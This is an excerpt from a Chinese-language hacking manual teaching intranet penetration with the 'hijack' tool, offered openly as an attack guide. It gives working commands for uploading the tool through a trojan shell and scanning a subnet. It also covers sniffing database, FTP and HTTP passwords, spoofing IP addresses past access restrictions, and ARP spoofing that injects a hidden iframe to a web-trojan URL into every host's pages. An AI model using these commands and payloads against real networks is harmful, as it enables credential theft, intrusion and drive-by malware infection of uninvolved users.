8.4.3 带ARP欺骗攻击的渗透利刃--hijack(1)

演示录像光盘路径

…\>Video\第8章\hijack在嗅探中的利用

演示录像光盘路径

…\>Video\第8章\hijack进行ARP欺骗挂马攻击

前面介绍过一些入侵渗透用的小工具,如AIO和MT等,这些小工具的功能都非常强大,可以实现各种渗透入侵控制功能。但同时这些工具也有不足之处,即不具备ARP欺骗攻击的功能。

ARP欺骗攻击在内网渗透中的作用是极大的,因此这里介绍一个具有ARP欺骗功能的渗透小工具hijack。这个小巧但功能强大的工具,具备各种强大的功能,可以进行远程渗透入侵。

1.上传hijack,安装嗅探组件

hijack解压后,里面有3个文件:"hijack.exe"、"winpcap.exe"和"old.exe"。其中"hijack.exe"和"winpcap.exe"是必需的。前者是程序主文件,后者是嗅探所需Winpcap数据包的自解压版本。



首先,攻击者要将hijack上传到远程主机上,可以使用远程控制木马或溢出Shell窗口进行上传,如图8-67所示。这里选择上传到C盘根目录下。

返回到远程命令控制窗口中,执行命令:

- dir c:\hijack.exe



如果显示文件,则表示上传文件成功。然后执行"c:\winpcap.exe"命令,会自动解压所需的嗅探组件到系统目录下,如图8-68所示。

|

| (点击查看大图)图8-67 通过木马Shell上传hijack |

|

| (点击查看大图)图8-68 安装winpcap嗅探协议包 |

|

| (点击查看大图)图8-69 错误提示 |

2.查获远程网络信息

入侵控制的主机,可能是单独的一台主机,也可能位于某个网络中;主机上可能只安装了一块网卡,也可能安装了多块网块--全面地了解远程主机上的网络信息是进一步渗透入侵攻击前所必需的。



在远程控制木马的命令控制窗口中,执行命令:

- hijack /L

可以看到远程主机上网卡的设备名、IP地址、MAC物理地址和子网掩码等各种网络信息,如图8-70所示。其中,比较重要的是"idx"列显示的信息,也就是网卡索引号。如果是单网卡,那么网卡索引号为1。



现在要扫描远程主机子网中所有的主机IP地址,命令格式为:

- hijack exe -d 网卡索引号 /s

由于是单网卡,可以直接执行命令:

- hijack -d 1 /s

可以从远程主机所在的子网中扫描并显示所有主机的IP地址,以及其网卡的MAC物理地址。这里可以看到,在子网中有3台主机,如图8-71所示。

|

| (点击查看大图)图8-70 查看服务器网络信息 |

|

| (点击查看大图)图8-71 扫描远程内部网络 |

3.嗅探子网主机的密码

在进行渗透入侵时,嗅探具有非常重要的作用,尤其是在入侵网站服务器网络时。利用嗅探,可以获得子网中其他主机的管理员密码,或者是网站登录密码、邮箱或FTP登录密码等。

1)嗅探数据库的密码

例如,控制网站服务器主机内网的IP地址是"192.168.1.8",在子网中另一台主机的IP地址是"192.168.1.10",该主机是网站的数据库服务器。攻击者想获得数据库的连接密码,可以嗅探主机"192.168.1.6"的所有网络连接数据。

在远程控制木马的命令控制窗口中,执行嗅探命令(见图8-72):

|

| (点击查看大图)图8-72 嗅探主机密码 |

- hijack -d 1 -O pass.log 192.168.1.*

- 192.168.1.10

该命令可以嗅探所有"192.168.1.*"网段的主机与数据库服务器"192.168.1.6"之间的网络信息数据,并从中捕获密码,保存在"pass.log"文件中。

也可以直接使用如下命令:

- hijack -d 1 -O pass.log 192.168.1.* 192.168.1.1

嗅探所有主机与网关服务器之间的数据交换,从而获得其登录密码并直接从外网登录网关。

以上命令,只是进行单向嗅探,我们也可以添加参数"-f"进行双向嗅探,命令格式如下:

- hijack -d 1 -f -O pass.log 192.168.1.* 192.168.1.10

另外,我们也可以设置嗅探指定协议的密码,如嗅探FTP密码,可执行命令:

- hijack -d 1 -r -f -O pass.log 192.168.1.*

192.168.1.10 "USER|PASS" "tcp and dst port 21"

要嗅探常见的HTTP密码,可执行命令:

- hijack -d 1 -r -f -O pass.log 192.168.1.*

192.168.1.10 "username=|password=" "tcp and dst port 80"

8.4.3 带ARP欺骗攻击的渗透利刃--hijack(2)

2)查看嗅探数据

执行了后台嗅探后,嗅探的结果会保存在远程主机上。显示嗅探结果的命令为:

- hijack.exe -I pass.log

执行命令后,就可以看到嗅探记录文件中保存的所有嗅探数据了,如图8-73所示,通过分析查看即可获得密码。

|

| (点击查看大图)图8-73 显示嗅探结果 |

3)IP地址欺骗攻击,突破内网连接限制

通过前面嗅探到的密码可以进行远程连接,以控制子网中的其他主机。但是这些子网中的主机,往往通过防火墙或其他方式设置了连接限制,只允许与指定IP地址的主机进行连接,此时可以通过hijack的IP地址欺骗功能来渗透入侵连接受限制的主机。

这里假设在子网内某台计算机公网的IP地址为"202.98.198.33",该主机设置了IP地址限制,只允许IP地址"202.98.198.77"访问,而攻击者本机的IP地址是"202.172.68.12",如果想入侵这台连接受制限的主机,可以执行命令(见图8-74):

- hijack -d 1 -z 202.98.198.33 202.98.198.

1 202.172.68.12 202.98.198.77

|

| (点击查看大图)图8-74 IP地址欺骗 |

其中,"202.98.198.1"是该网段的网关IP。执行该命令后,攻击者就可以突破IP地址限制,连接上原本受限制的主机了。

4)ARP欺骗攻击

在渗透入侵攻击中,如果无法进行嗅探,或者难以突破内网与外网,那么ARP欺骗攻击就可以大显身手了。hijack的ARP欺骗攻击可以在子网内其他主机与网关的数据交换中,任意添加修改网络数据,以达到挂马攻击的目的。

例如,已经有了一个网页木马,地址为"http://www.binghexijian.com/1.htm",要想让子网中的其他主机,在浏览任何网页时都被网页木马攻击,可以进行如下的ARP欺骗攻击操作。

(1)编写规则文件。打开记事本,编写如下内容的文本文件:

- ----

- HTML>

- ----

- <iframe src=http://www.binghexijian.com/1.

htm width=0 height=0>iframe>HTML>

将文件保存为"job.txt",然后上传到远程主机与hijack所在的文件夹下,该文件作为ARP欺骗规则文件。

(2)实施ARP欺骗攻击。在远程命令控制窗口中,执行如下命令(见图8-75):

|

| (点击查看大图)图8-75 成功进行ARP欺骗攻击 |

- hijack -d 1 -v -p 80 -S 100 -F job.txt

- 192.168.1.1 192.168.1.*

命令执行后即可对子网内的所有主机进行ARP欺骗攻击了。当子网中的所有主机访问任意网页时,能够正常打开网页。但是,网页中会被嵌入网页木马,从而被木马攻击。

除了上面的攻击实例外,hijack还可以进行HTTP会话捕获、DNS欺骗、网速限制和跨网段欺骗等强大的渗透攻击功能,我们可以直接执行"hijack -h"命令来查看其详细的命令帮助信息。